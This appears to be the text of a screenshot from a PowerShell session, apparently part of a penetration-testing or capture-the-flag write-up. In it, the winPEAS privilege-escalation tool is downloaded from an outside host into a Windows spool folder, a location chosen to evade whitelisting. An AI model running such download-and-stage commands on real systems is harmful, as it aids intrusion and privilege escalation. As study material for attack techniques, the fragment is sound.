 Windows PowerShell
PS C:\Windows\System32\spool\drivers\color> $WebClient = New-Object System.Net.WebClient
PS C:\Windows\System32\spool\drivers\color> $WebClient.DownloadFile("http:///winPEASx64.exe","C:\Windows\Sys
tem32\spool\drivers\color\winPEASx64.exe")
PS C:\Windows\System32\spool\drivers\color> dir winPE*
Directory: C:\Windows\System32\spool\drivers\color
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/28/2022 3:03 PM 1930752 winPEASx64.exe
PS C:\Windows\System32\spool\drivers\color>